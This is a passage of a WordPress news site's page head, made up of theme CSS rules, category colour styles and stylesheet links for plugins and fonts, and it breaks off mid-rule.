var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thenewindependentonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://thenewindependentonline.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.8' type='text/css' media='screen' />
<link rel='stylesheet' id='vce-fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:wght@400&#038;family=Poppins:wght@500;600' type='text/css' media='all' />
<link rel='stylesheet' id='vce-style-css' href='https://thenewindependentonline.com/wp-content/themes/voice/assets/css/min.css?ver=3.0.3' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.8rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.6rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Poppins';font-weight: 600;}.main-navigation a,.sidr a{font-family: 'Poppins';font-weight: 500;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #c80000;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #c80000;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #c80000;border: 1px solid #c80000;}.comments-holder .navigation .page-numbers:hover{background: #c80000;border: 1px solid #c80000;}.bbp-pagination-links a{background: transparent;color: #c80000;border: 1px solid #c80000 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #c80000;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #c80000;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #c80000;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #c80000;}.sidebar .tagcloud a {border: 1px solid #c80000;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #c80000;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #c80000;}.site-footer .tagcloud a {border: 1px solid #c80000;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #c80000;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #c80000;}.top-header,.top-header a{color: #ffffff;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #ffffff;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #ffffff;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #ffffff;}.header-1-wrapper{height: 145px;padding-top: 25px;}.header-2-wrapper,.header-3-wrapper{height: 145px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 25px;left: 5px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #3d3d3d;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 27px 0;}.header-3-wrapper .nav-menu > li > a{padding: 62px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #3d3d3d;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #000000;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #c80000;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #ffffff;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #c80000;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #c80000;font-family: 'Open Sans';}.vce-border-top .main-box-title{border-top: 2px solid #c80000;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(0,0,0,0.1);color: rgba(0,0,0,0.5);}.is-style-solid-color{background-color: #c80000;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Poppins';font-weight: 600;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 2.5rem;}p.wp-block-subhead{font-size: 1.8rem;}.wp-block-button__link{background: #c80000}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #c80000;}.has-vce-acc-color{ color: #c80000;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.has-vce-cat-0-background-color{ background-color: ;}.has-vce-cat-0-color{ color: ;}.has-vce-cat-4-background-color{ background-color: #dd9933;}.has-vce-cat-4-color{ color: #dd9933;}.has-vce-cat-219-background-color{ background-color: #8224e3;}.has-vce-cat-219-color{ color: #8224e3;}.has-vce-cat-2841-background-color{ background-color: #1e73be;}.has-vce-cat-2841-color{ color: #1e73be;}.has-vce-cat-6-background-color{ background-color: #eeee22;}.has-vce-cat-6-color{ color: #eeee22;}.has-vce-cat-11-background-color{ background-color: #22caf4;}.has-vce-cat-11-color{ color: #22caf4;}.has-vce-cat-2627-background-color{ background-color: #70c43c;}.has-vce-cat-2627-color{ color: #70c43c;}.has-vce-cat-2836-background-color{ background-color: #1faee2;}.has-vce-cat-2836-color{ color: #1faee2;}.has-vce-cat-2837-background-color{ background-color: #ef6e37;}.has-vce-cat-2837-color{ color: #ef6e37;}.has-vce-cat-2835-background-color{ background-color: #6b892a;}.has-vce-cat-2835-color{ color: #6b892a;}.has-vce-cat-2838-background-color{ background-color: #b121ce;}.has-vce-cat-2838-color{ color: #b121ce;}.has-vce-cat-10-background-color{ background-color: #a8f925;}.has-vce-cat-10-color{ color: #a8f925;}.has-vce-cat-220-background-color{ background-color: #dd1111;}.has-vce-cat-220-color{ color: #dd1111;}.has-vce-cat-2839-background-color{ background-color: #ff0ce6;}.has-vce-cat-2839-color{ color: #ff0ce6;}.has-vce-cat-229-background-color{ background-color: #000000;}.has-vce-cat-229-color{ color: #000000;}.has-vce-cat-268-background-color{ background-color: #aa6d27;}.has-vce-cat-268-color{ color: #aa6d27;}.has-vce-cat-12-background-color{ background-color: #ea0000;}.has-vce-cat-12-color{ color: #ea0000;}.has-vce-cat-248-background-color{ background-color: #ffa33a;}.has-vce-cat-248-color{ color: #ffa33a;}.has-vce-cat-230-background-color{ background-color: #000000;}.has-vce-cat-230-color{ color: #000000;}.has-vce-cat-2842-background-color{ background-color: #3e91c9;}.has-vce-cat-2842-color{ color: #3e91c9;}.has-vce-cat-228-background-color{ background-color: #7b1a82;}.has-vce-cat-228-color{ color: #7b1a82;}.has-vce-cat-2840-background-color{ background-color: #ff0ce6;}.has-vce-cat-2840-color{ color: #ff0ce6;}.has-vce-cat-14-background-color{ background-color: #128e14;}.has-vce-cat-14-color{ color: #128e14;}.has-vce-cat-15-background-color{ background-color: #25287c;}.has-vce-cat-15-color{ color: #25287c;}.has-vce-cat-247-background-color{ background-color: #ed2360;}.has-vce-cat-247-color{ color: #ed2360;}a.category-4, .sidebar .widget .vce-post-list a.category-4{ color: #dd9933;}body.category-4 .main-box-title, .main-box-title.cat-4 { border-top: 2px solid #dd9933;}.widget_categories li.cat-item-4 .count { background: #dd9933;}.widget_categories li.cat-item-4:before { background:#dd9933;}.vce-featured-section .category-4, .vce-post-big .meta-category a.category-4, .vce-post-slider .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-g .vce-featured-info .meta-category a.category-4{ background-color: #dd9933;}.vce-lay-h header .meta-category a.category-4{ background-color: #dd9933;}a.category-219, .sidebar .widget .vce-post-list a.category-219{ color: #8224e3;}body.category-219 .main-box-title, .main-box-title.cat-219 { border-top: 2px solid #8224e3;}.widget_categories li.cat-item-219 .count { background: #8224e3;}.widget_categories li.cat-item-219:before { background:#8224e3;}.vce-featured-section .category-219, .vce-post-big .meta-category a.category-219, .vce-post-slider .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-g .vce-featured-info .meta-category a.category-219{ background-color: #8224e3;}.vce-lay-h header .meta-category a.category-219{ background-color: #8224e3;}a.category-2841, .sidebar .widget .vce-post-list a.category-2841{ color: #1e73be;}body.category-2841 .main-box-title, .main-box-title.cat-2841 { border-top: 2px solid #1e73be;}.widget_categories li.cat-item-2841 .count { background: #1e73be;}.widget_categories li.cat-item-2841:before { background:#1e73be;}.vce-featured-section .category-2841, .vce-post-big .meta-category a.category-2841, .vce-post-slider .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-g .vce-featured-info .meta-category a.category-2841{ background-color: #1e73be;}.vce-lay-h header .meta-category a.category-2841{ background-color: #1e73be;}a.category-6, .sidebar .widget .vce-post-list a.category-6{ color: #eeee22;}body.category-6 .main-box-title, .main-box-title.cat-6 { border-top: 2px solid #eeee22;}.widget_categories li.cat-item-6 .count { background: #eeee22;}.widget_categories li.cat-item-6:before { background:#eeee22;}.vce-featured-section .category-6, .vce-post-big .meta-category a.category-6, .vce-post-slider .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-g .vce-featured-info .meta-category a.category-6{ background-color: #eeee22;}.vce-lay-h header .meta-category a.category-6{ background-color: #eeee22;}a.category-11, .sidebar .widget .vce-post-list a.category-11{ color: #22caf4;}body.category-11 .main-box-title, .main-box-title.cat-11 { border-top: 2px solid #22caf4;}.widget_categories li.cat-item-11 .count { background: #22caf4;}.widget_categories li.cat-item-11:before { background:#22caf4;}.vce-featured-section .category-11, .vce-post-big .meta-category a.category-11, .vce-post-slider .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-g .vce-featured-info .meta-category a.category-11{ background-color: #22caf4;}.vce-lay-h header .meta-category a.category-11{ background-color: #22caf4;}a.category-2627, .sidebar .widget .vce-post-list a.category-2627{ color: #70c43c;}body.category-2627 .main-box-title, .main-box-title.cat-2627 { border-top: 2px solid #70c43c;}.widget_categories li.cat-item-2627 .count { background: #70c43c;}.widget_categories li.cat-item-2627:before { background:#70c43c;}.vce-featured-section .category-2627, .vce-post-big .meta-category a.category-2627, .vce-post-slider .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-g .vce-featured-info .meta-category a.category-2627{ background-color: #70c43c;}.vce-lay-h header .meta-category a.category-2627{ background-color: #70c43c;}a.category-2836, .sidebar .widget .vce-post-list a.category-2836{ color: #1faee2;}body.category-2836 .main-box-title, .main-box-title.cat-2836 { border-top: 2px solid #1faee2;}.widget_categories li.cat-item-2836 .count { background: #1faee2;}.widget_categories li.cat-item-2836:before { background:#1faee2;}.vce-featured-section .category-2836, .vce-post-big .meta-category a.category-2836, .vce-post-slider .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-g .vce-featured-info .meta-category a.category-2836{ background-color: #1faee2;}.vce-lay-h header .meta-category a.category-2836{ background-color: #1faee2;}a.category-2837, .sidebar .widget .vce-post-list a.category-2837{ color: #ef6e37;}body.category-2837 .main-box-title, .main-box-title.cat-2837 { border-top: 2px solid #ef6e37;}.widget_categories li.cat-item-2837 .count { background: #ef6e37;}.widget_categories li.cat-item-2837:before { background:#ef6e37;}.vce-featured-section .category-2837, .vce-post-big .meta-category a.category-2837, .vce-post-slider .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-g .vce-featured-info .meta-category a.category-2837{ background-color: #ef6e37;}.vce-lay-h header .meta-category a.category-2837{ background-color: #ef6e37;}a.category-2835, .sidebar .widget .vce-post-list a.category-2835{ color: #6b892a;}body.category-2835 .main-box-title, .main-box-title.cat-2835 { border-top: 2px solid #6b892a;}.widget_categories li.cat-item-2835 .count { background: #6b892a;}.widget_categories li.cat-item-2835:before { background:#6b892a;}.vce-featured-section .category-2835, .vce-post-big .meta-category a.category-2835, .vce-post-slider .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-g .vce-featured-info .meta-category a.category-2835{ background-color: #6b892a;}.vce-lay-h header .meta-category a.category-2835{ background-color: #6b892a;}a.category-2838, .sidebar .widget .vce-post-list a.category-2838{ color: #b121ce;}body.category-2838 .main-box-title, .main-box-title.cat-2838 { border-top: 2px solid #b121ce;}.widget_categories li.cat-item-2838 .count { background: #b121ce;}.widget_categories li.cat-item-2838:before { background:#b121ce;}.vce-featured-section .category-2838, .vce-post-big .meta-category a.category-2838, .vce-post-slider .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-g .vce-featured-info .meta-category a.category-2838{ background-color: #b121ce;}.vce-lay-h header .meta-category a.category-2838{ background-color: #b121ce;}a.category-10, .sidebar .widget .vce-post-list a.category-10{ color: #a8f925;}body.category-10 .main-box-title, .main-box-title.cat-10 { border-top: 2px solid #a8f925;}.widget_categories li.cat-item-10 .count { background: #a8f925;}.widget_categories li.cat-item-10:before { background:#a8f925;}.vce-featured-section .category-10, .vce-post-big .meta-category a.category-10, .vce-post-slider .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-g .vce-featured-info .meta-category a.category-10{ background-color: #a8f925;}.vce-lay-h header .meta-category a.category-10{ background-color: #a8f925;}a.category-220, .sidebar .widget .vce-post-list a.category-220{ color: #dd1111;}body.category-220 .main-box-title, .main-box-title.cat-220 { border-top: 2px solid #dd1111;}.widget_categories li.cat-item-220 .count { background: #dd1111;}.widget_categories li.cat-item-220:before { background:#dd1111;}.vce-featured-section .category-220, .vce-post-big .meta-category a.category-220, .vce-post-slider .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-g .vce-featured-info .meta-category a.category-220{ background-color: #dd1111;}.vce-lay-h header .meta-category a.category-220{ background-color: #dd1111;}a.category-2839, .sidebar .widget .vce-post-list a.category-2839{ color: #ff0ce6;}body.category-2839 .main-box-title, .main-box-title.cat-2839 { border-top: 2px solid #ff0ce6;}.widget_categories li.cat-item-2839 .count { background: #ff0ce6;}.widget_categories li.cat-item-2839:before { background:#ff0ce6;}.vce-featured-section .category-2839, .vce-post-big .meta-category a.category-2839, .vce-post-slider .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-g .vce-featured-info .meta-category a.category-2839{ background-color: #ff0ce6;}.vce-lay-h header .meta-category a.category-2839{ background-color: #ff0ce6;}a.category-229, .sidebar .widget .vce-post-list a.category-229{ color: #000000;}body.category-229 .main-box-title, .main-box-title.cat-229 { border-top: 2px solid #000000;}.widget_categories li.cat-item-229 .count { background: #000000;}.widget_categories li.cat-item-229:before { background:#000000;}.vce-featured-section .category-229, .vce-post-big .meta-category a.category-229, .vce-post-slider .meta-category a.category-229{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-229{ background-color: #000000;}.vce-lay-h header .meta-category a.category-229{ background-color: #000000;}a.category-268, .sidebar .widget .vce-post-list a.category-268{ color: #aa6d27;}body.category-268 .main-box-title, .main-box-title.cat-268 { border-top: 2px solid #aa6d27;}.widget_categories li.cat-item-268 .count { background: #aa6d27;}.widget_categories li.cat-item-268:before { background:#aa6d27;}.vce-featured-section .category-268, .vce-post-big .meta-category a.category-268, .vce-post-slider .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-g .vce-featured-info .meta-category a.category-268{ background-color: #aa6d27;}.vce-lay-h header .meta-category a.category-268{ background-color: #aa6d27;}a.category-12, .sidebar .widget .vce-post-list a.category-12{ color: #ea0000;}body.category-12 .main-box-title, .main-box-title.cat-12 { border-top: 2px solid #ea0000;}.widget_categories li.cat-item-12 .count { background: #ea0000;}.widget_categories li.cat-item-12:before { background:#ea0000;}.vce-featured-section .category-12, .vce-post-big .meta-category a.category-12, .vce-post-slider .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-g .vce-featured-info .meta-category a.category-12{ background-color: #ea0000;}.vce-lay-h header .meta-category a.category-12{ background-color: #ea0000;}a.category-248, .sidebar .widget .vce-post-list a.category-248{ color: #ffa33a;}body.category-248 .main-box-title, .main-box-title.cat-248 { border-top: 2px solid #ffa33a;}.widget_categories li.cat-item-248 .count { background: #ffa33a;}.widget_categories li.cat-item-248:before { background:#ffa33a;}.vce-featured-section .category-248, .vce-post-big .meta-category a.category-248, .vce-post-slider .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-g .vce-featured-info .meta-category a.category-248{ background-color: #ffa33a;}.vce-lay-h header .meta-category a.category-248{ background-color: #ffa33a;}a.category-230, .sidebar .widget .vce-post-list a.category-230{ color: #000000;}body.category-230 .main-box-title, .main-box-title.cat-230 { border-top: 2px solid #000000;}.widget_categories li.cat-item-230 .count { background: #000000;}.widget_categories li.cat-item-230:before { background:#000000;}.vce-featured-section .category-230, .vce-post-big .meta-category a.category-230, .vce-post-slider .meta-category a.category-230{ background-color: #000000;}.vce-lay-g .vce-featured-info .meta-category a.category-230{ background-color: #000000;}.vce-lay-h header .meta-category a.category-230{ background-color: #000000;}a.category-2842, .sidebar .widget .vce-post-list a.category-2842{ color: #3e91c9;}body.category-2842 .main-box-title, .main-box-title.cat-2842 { border-top: 2px solid #3e91c9;}.widget_categories li.cat-item-2842 .count { background: #3e91c9;}.widget_categories li.cat-item-2842:before { background:#3e91c9;}.vce-featured-section .category-2842, .vce-post-big .meta-category a.category-2842, .vce-post-slider .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-g .vce-featured-info .meta-category a.category-2842{ background-color: #3e91c9;}.vce-lay-h header .meta-category a.category-2842{ background-color: #3e91c9;}a.category-228, .sidebar .widget .vce-post-list a.category-228{ color: #7b1a82;}body.category-228 .main-box-title, .main-box-title.cat-228 { border-top: 2px solid #7b1a82;}.widget_categories li.cat-item-228 .count { background: #7b1a82;}.widget_categories li.cat-item-228:before { background:#7b1a82;}.vce-featured-section .category-228, .vce-post-big .meta-category a.category-228, .vce-post-slider .meta-category 